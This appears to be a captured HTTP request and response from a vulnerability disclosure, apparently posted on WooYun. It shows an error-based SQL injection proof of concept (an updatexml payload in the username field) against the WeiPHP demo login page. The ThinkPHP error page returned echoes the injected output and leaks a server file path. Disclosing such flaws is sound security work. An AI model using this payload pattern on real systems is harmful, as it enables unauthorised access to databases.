 Raw Params Headers Hex
POST /index.php?s=/Home/User/login HTTP/1.1
Host: demo.weiphp.cn
Proxy-Connection: keep-alive
Content-Length: 50
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://demo.weiphp.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://demo.weiphp.cn/index.php?s=/Home/User/login/from/1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
username[0]==updatexml(1,char(58,58,58),1)#between
Raw Headers Hex HTML Render
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':::'</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE:
/data/wwwroot/demo.weiphp.cn/ThinkPHP/Library/Think/Db/Driver.class.php
&#12288;LINE: 163</p>
</div>
</div>
<div class="info">
<div class="title">
<h3>TRACE</h3>
</div>
www.wooyun.org